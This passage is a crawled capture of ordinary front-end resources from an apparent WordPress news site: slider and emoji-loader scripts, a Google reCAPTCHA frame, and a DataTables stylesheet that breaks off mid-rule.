                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=1.0.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 04:47:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oJXcf88d-vaIFwr272oDCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765936083109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4
body_size: 4046
content:
:root {
	--dt-row-selected: 13, 110, 253;
	--dt-row-selected-text: 255, 255, 255;
	--dt-row-selected-link: 9, 10, 11;
	--dt-row-stripe: 0, 0, 0;
	--dt-row-hover: 0, 0, 0;
	--dt-column-ordering: 0, 0, 0;
	--dt-html-background: white;
}
:root.dark {
	--dt-html-background: rgb(33, 37, 41);
}
table.dataTable td.dt-control {
	text-align: center;
	cursor: pointer;
}
table.dataTable td.dt-control:before {
	display: inline-block;
	box-sizing: border-box;
	content: "";
	border-top: 5px solid transparent;
	border-left: 10px solid rgba(0, 0, 0, 0.5);
	border-bottom: 5px solid transparent;
	border-right: 0px solid transparent;
}
table.dataTable tr.dt-hasChild td.dt-control:before {
	border-top: 10px solid rgba(0, 0, 0, 0.5);
	border-left: 5px solid transparent;
	border-bottom: 0px solid transparent;
	border-right: 5px solid transparent;
}
html.dark table.dataTable td.dt-control:before,
:root[data-bs-theme="dark"] table.dataTable td.dt-control:before,
:root[data-theme="dark"] table.dataTable td.dt-control:before {
	border-left-color: rgba(255, 255, 255, 0.5);
}
html.dark table.dataTable tr.dt-hasChild td.dt-control:before,
:root[data-bs-theme="dark"] table.dataTable tr.dt-hasChild td.dt-control:before,
:root[data-theme="dark"] table.dataTable tr.dt-hasChild td.dt-control:before {
	border-top-color: rgba(255, 255, 255, 0.5);
	border-left-color: transparent;
}
div.dt-scroll {
	width: 100%;
}
div.dt-scroll-body thead tr,
div.dt-scroll-body tfoot tr {
	height: 0;
}
div.dt-scroll-body thead tr th,
div.dt-scroll-body thead tr td,
div.dt-scroll-body tfoot tr th,
div.dt-scroll-body tfoot tr td {
	height: 0 !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	border-top-width: 0px !important;
	border-bottom-width: 0px !important;
}
div.dt-scroll-body thead tr th div.dt-scroll-sizing,
div.dt-scroll-body thead tr td div.dt-scroll-sizing,
div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,
div.dt-scroll-body tfoot tr td div.dt-scroll-sizing {
	height: 0 !important;
	overflow: hidden !important;
}
table.dataTable thead > tr > th:active,
table.dataTable thead > tr > td:active {
	outline: none;
}
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before {
	position: absolute;
	display: block;
	bottom: 50%;
	content: "▲";
	content: "▲"/"";
}
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	position: absolute;
	display: block;
	top: 50%;
	content: "▼";
	content: "▼"/"";
}
table.dataTable thead > tr > th.dt-orderable-asc,
table.dataTable thead > tr > th.dt-orderable-desc,
table.dataTable thead > tr > th.dt-ordering-asc,
table.dataTable thead > tr > th.dt-ordering-desc,
table.dataTable thead > tr > td.dt-orderable-asc,
table.dataTable thead > tr > td.dt-orderable-desc,
table.dataTable thead > tr > td.dt-ordering-asc,
table.dataTable thead > tr > td.dt-ordering-desc {
	position: relative;
	padding-right: 30px;
}
body.rtl table.dataTable thead > tr > th.dt-orderable-asc,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc {
	position: relative;
	padding-left: 30px;
	padding-right: 0;
}
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order,
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order {
	position: absolute;
	right: 12px;
	top: 0;
	bottom: 0;
	width: 12px;
}
body.rtl table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order {
	right: auto;
	left: 12px;
}
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	left: 0;
	opacity: 0.125;
	line-height: 9px;
	font-size: 0.8em;
}
body.rtl table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	left: auto;
	right: 0;
}
table.dataTable thead > tr > th.dt-orderable-asc,
table.dataTable thead > tr > th.dt-orderable-desc,
table.dataTable thead > tr > td.dt-orderable-asc,
table.dataTable thead > tr > td.dt-orderable-desc {
	cursor: pointer;
	font-family: var(--pchead-font);
	font-size: 16px;
	font-weight: var(--pchead-wei);
}
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	opacity: 0.6;
}
table.dataTable
	thead
	> tr
	> th.sorting_desc_disabled
	span.dt-column-order:after,
table.dataTable
	thead
	> tr
	> th.sorting_asc_disabled
	span.dt-column-order:before,
table.dataTable
	thead
	> tr
	> td.sorting_desc_disabled
	span.dt-column-order:after,
table.dataTable
	thead
	> tr
	> td.sorting_asc_disabled
	span.dt-column-order:before {
	display: none;
}
table.dataTable thead > tr > th:active,
table.dataTable thead > tr > td:active {
	outline: none;
}
div.dt-scroll-body > table.dataTable > thead > tr > th,
div.dt-scroll-body > table.dataTable > thead > tr > td {
	overflow: hidden;
}
:root.dark table.dataTable thead > tr > th.dt-orderable-asc:hover,
:root.dark table.dataTable thead > tr > th.dt-orderable-desc:hover,
:root.dark table.dataTable thead > tr > td.dt-orderable-asc:hover,
:root.dark table.dataTable thead > tr > td.dt-orderable-desc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> th.dt-orderable-asc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> th.dt-orderable-desc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> td.dt-orderable-asc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> td.dt-orderable-desc:hover {
	outline: 2px solid rgba(255, 255, 255, 0.05);
}
div.dt-processing {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	margin-left: -100px;
	margin-top: -22px;
	text-align: center;
	padding: 2px;
	z-index: 10;
}
div.dt-processing > div:last-child {
	position: relative;
	width: 80px;
	height: 15px;
	margin: 1em auto;
}
div.dt-processing > div:last-child > div {
	position: absolute;
	top: 0;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	background: rgb(13, 110, 253);
	background: rgb(var(--dt-row-selected));
	animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
div.dt-processing > div:last-child > div:nth-child(1) {
	left: 8px;
	animation: datatables-loader-1 0.6s infinite;
}
div.dt-processing > div:last-child > div:nth-child(2) {
	left: 8px;
	animation: datatables-loader-2 0.6s infinite;
}
div.dt-processing > div:last-child > div:nth-child(3) {
	left: 32px;
	animation: datatables-loader-2 0.6s infinite;
}
div.dt-processing > div:last-child > div:nth-child(4) {
	left: 56px;
	animation: datatables-loader-3 0.6s infinite;
}
@keyframes datatables-loader-1 {
	0% {
		transform: scale(0);
	}
	100% {
		transform: scale(1);
	}
}
@keyframes datatables-loader-3 {
	0% {
		transform: scale(1);
	}
	100% {
		transform: scale(0);
	}
}
@keyframes datatables-loader-2 {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(24px, 0);
	}
}
table.dataTable.nowrap th,
table.dataTable.nowrap td {
	white-space: nowrap;
}
table.dataTable th,
table.dataTable td {
	box-sizing: border-box;
}
table.dataTable th.dt-left,
table.dataTable td.dt-left {
	text-align: left;
}
table.dataTable th.dt-center,
table.dataTable td.dt-center {
	text-align: center;
}
table.dataTable th.dt-right,
table.dataTable td.dt-right {
	text-align: right;
}
table.dataTable th.dt-justify,
table.dataTable td.dt-justify {
	text-align: justify;
}
table.dataTable th.dt-nowrap,
table.dataTable td.dt-nowrap {
	white-space: nowrap;
}
table.dataTable th.dt-empty,
table.dataTable td.dt-empty {
	text-align: center;
	vertical-align: top;
}
table.dataTable th.dt-type-numeric,
table.dataTable th.dt-type-date,
table.dataTable td.dt-type-numeric,
table.dataTable td.dt-type-date {
	text-align: right;
}
table.dataTable thead th,
table.dataTable thead td,
table.dataTable tfoot th,
table.dataTable tfoot td {
	text-align: left;
}
table.dataTable thead th.dt-head-left,
table.dataTable thead td.dt-head-left,
table.dataTable tfoot th.dt-head-left,
table.dataTable tfoot td.dt-head-left {
	text-align: left;
}
table.dataTable thead th.dt-head-center,
table.dataTable thead td.dt-head-center,
table.dataTable tfoot th.dt-head-center,
table.dataTable tfoot td.dt-head-center {
	text-align: center;
}
table.dataTable thead th.dt-head-right,
table.dataTable thead td.dt-head-right,
table.dataTable tfoot th.dt-head-right,
table.dataTable tfoot td.dt-head-right {
	text-align: right;
}
table.dataTable thead th.dt-head-justify,
table.dataTable thead td.dt-head-justify,
table.dataTable tfoot th.dt-head-justify,
table.dataTable tfoot td.dt-head-justify {
	text-align: justify;
}
table.dataTable thead th.dt-head-nowrap,
table.dataTable thead td.dt-head-nowrap,
table.dataTable tfoot th.dt-head-nowrap,
table.dataTable tfoot td.dt-head-nowrap {
	white-space: nowrap;
}
table.dataTable tbody th.dt-body-left,
table.dataTable tbody td.dt-body-left {
	text-align: left;
}
table.dataTable tbody th.dt-body-center,
table.dataTable tbody td.dt-body-center {
	text-align: center;
}
table.dataTable tbody th.dt-body-right,
table.dataTable tbody td.dt-body-right {
	text-align: right;
}
table.dataTable tbody th.dt-body-justify,
table.dataTable tbody td.dt-body-justify {
	text-align: justify;
}
table.dataTable tbody th.dt-body-nowrap,
table.dataTable tbody td.dt-body-nowrap {
	white-space: nowrap;
}
table.dataTable {
	width: 100%;
	margin: 0 auto;
	border-spacing: 0;
}
table.dataTable thead th,
table.dataTable tfoot th {
	font-weight: bold;
}
table.dataTable > thead > tr > th,
table.dataTable > thead > tr > td {
	padding: 10px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
table.dataTable > thead > tr > th:active,
table.dataTable > thead > tr > td:active {
	outline: none;
}
table.dataTable > tfoot > tr > th,
table.dataTable > tfoot > tr > td {
	border-top: 1px solid rgba(0, 0, 0, 0.3);
	padding: 10px 10px 6px 10px;
}
table.dataTable > tbody > tr {
	background-color: transparent;
}
table.dataTable > tbody > tr:first-child > * {
	border-top: none;
}
table.dataTable > tbody > tr.selected > * {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.9);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.9);
	color: rgb(255, 255, 255);
	color: rgb(var(--dt-row-selected-text));
}
table.dataTable > tbody > tr.selected a {
	color: rgb(9, 10, 11);
	color: rgb(var(--dt-row-selected-link));
}
table.dataTable > tbody > tr > th,
table.dataTable > tbody > tr > td {
	padding: 15px 10px;
}
table.dataTable.row-border > tbody > tr > *,
table.dataTable.display > tbody > tr > * {
	border-top: 1px solid var(--pcborder-cl);
}
table.dataTable.row-border > tbody > tr:first-child > *,
table.dataTable.display > tbody > tr:first-child > * {
	border-top: none;
}
table.dataTable.row-border > tbody > tr.selected + tr.selected > td,
table.dataTable.display > tbody > tr.selected + tr.selected > td {
	border-top-color: rgba(13, 110, 253, 0.65);
	border-top-color: rgba(var(--dt-row-selected), 0.65);
}
table.dataTable.cell-border > tbody > tr > * {
	border-top: 1px solid var(--pcborder-cl);
	border-right: 1px solid var(--pcborder-cl);
}
table.dataTable.cell-border > tbody > tr > *:first-child {
	border-left: 1px solid var(--pcborder-cl);
}
table.dataTable.cell-border > tbody > tr:first-child > * {
	border-top: 1px solid rgba(0, 0, 0, 0.3);
}
table.dataTable.stripe > tbody > tr:nth-child(odd) > *,
table.dataTable.display > tbody > tr:nth-child(odd) > * {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.023);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-stripe), 0.023);
}
table.dataTable.stripe > tbody > tr:nth-child(odd).selected > *,
table.dataTable.display > tbody > tr:nth-child(odd).selected > * {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.923);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.923);
}
table.dataTable.hover > tbody > tr:hover > *,
table.dataTable.display > tbody > tr:hover > * {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.035);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.035);
}
table.dataTable.hover > tbody > tr.selected:hover > *,
table.dataTable.display > tbody > tr.selected:hover > * {
	box-shadow: inset 0 0 0 9999px #0d6efd !important;
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 1) !important;
}
table.dataTable.order-column > tbody tr > .sorting_1,
table.dataTable.order-column > tbody tr > .sorting_2,
table.dataTable.order-column > tbody tr > .sorting_3,
table.dataTable.display > tbody tr > .sorting_1,
table.dataTable.display > tbody tr > .sorting_2,
table.dataTable.display > tbody tr > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.019);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.019);
}
table.dataTable.order-column > tbody tr.selected > .sorting_1,
table.dataTable.order-column > tbody tr.selected > .sorting_2,
table.dataTable.order-column > tbody tr.selected > .sorting_3,
table.dataTable.display > tbody tr.selected > .sorting_1,
table.dataTable.display > tbody tr.selected > .sorting_2,
table.dataTable.display > tbody tr.selected > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.919);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.919);
}
table.dataTable.display > tbody > tr:nth-child(odd) > .sorting_1,
table.dataTable.order-column.stripe > tbody > tr:nth-child(odd) > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.054);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.054);
}
table.dataTable.display > tbody > tr:nth-child(odd) > .sorting_2,
table.dataTable.order-column.stripe > tbody > tr:nth-child(odd) > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.047);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.047);
}
table.dataTable.display > tbody > tr:nth-child(odd) > .sorting_3,
table.dataTable.order-column.stripe > tbody > tr:nth-child(odd) > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.039);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.039);
}
table.dataTable.display > tbody > tr:nth-child(odd).selected > .sorting_1,
table.dataTable.order-column.stripe
	> tbody
	> tr:nth-child(odd).selected
	> .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.954);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.954);
}
table.dataTable.display > tbody > tr:nth-child(odd).selected > .sorting_2,
table.dataTable.order-column.stripe
	> tbody
	> tr:nth-child(odd).selected
	> .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.947);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.947);
}
table.dataTable.display > tbody > tr:nth-child(odd).selected > .sorting_3,
table.dataTable.order-column.stripe
	> tbody
	> tr:nth-child(odd).selected
	> .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.939);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.939);
}
table.dataTable.display > tbody > tr.even > .sorting_1,
table.dataTable.order-column.stripe > tbody > tr.even > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.019);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.019);
}
table.dataTable.display > tbody > tr.even > .sorting_2,
table.dataTable.order-column.stripe > tbody > tr.even > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.011);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.011);
}
table.dataTable.display > tbody > tr.even > .sorting_3,
table.dataTable.order-column.stripe > tbody > tr.even > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.003);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.003);
}
table.dataTable.display > tbody > tr.even.selected > .sorting_1,
table.dataTable.order-column.stripe > tbody > tr.even.selected > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.919);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.919);
}
table.dataTable.display > tbody > tr.even.selected > .sorting_2,
table.dataTable.order-column.stripe > tbody > tr.even.selected > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.911);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.911);
}
table.dataTable.display > tbody > tr.even.selected > .sorting_3,
table.dataTable.order-column.stripe > tbody > tr.even.selected > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.903);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.903);
}
table.dataTable.display tbody tr:hover > .sorting_1,
table.dataTable.order-column.hover tbody tr:hover > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.082);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.082);
}
table.dataTable.display tbody tr:hover > .sorting_2,
table.dataTable.order-column.hover tbody tr:hover > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.074);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.074);
}
table.dataTable.display tbody tr:hover > .sorting_3,
table.dataTable.order-column.hover tbody tr:hover > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.062);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.062);
}
table.dataTable.display tbody tr:hover.selected > .sorting_1,
table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.982);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.982);
}
table.dataTable.display tbody tr:hover.selected > .sorting_2,
table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.974);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.974);
}
table.dataTable.display tbody tr:hover.selected > .sorting_3,
table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.962);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.962);
}
table.dataTable.compact thead th,
table.dataTable.compact thead td,
table.dataTable.compact tfoot th,
table.dataTable.compact tfoot td,
table.dataTable.compact tbody th,
table.dataTable.compact tbody td {
	padding: 4px;
}
div.dt-container div.dt-layout-row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	margin: 0.75em 0;
}
div.dt-container div.dt-layout-row div.dt-layout-cell {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
div.dt-container div.dt-layout-row div.dt-layout-cell.dt-layout-start {
	justify-content: flex-start;
	margin-right: auto;
}
div.dt-container div.dt-layout-row div.dt-layout-cell.dt-layout-end {
	justify-content: flex-end;
	margin-left: auto;
}
div.dt-container div.dt-layout-row div.dt-layout-cell:empty {
	display: none;
}
@media screen and (max-width: 767px) {
	div.dt-container div.dt-layout-row:not(.dt-layout-table) {
		display: block;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell {
		display: block;
		text-align: center;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell
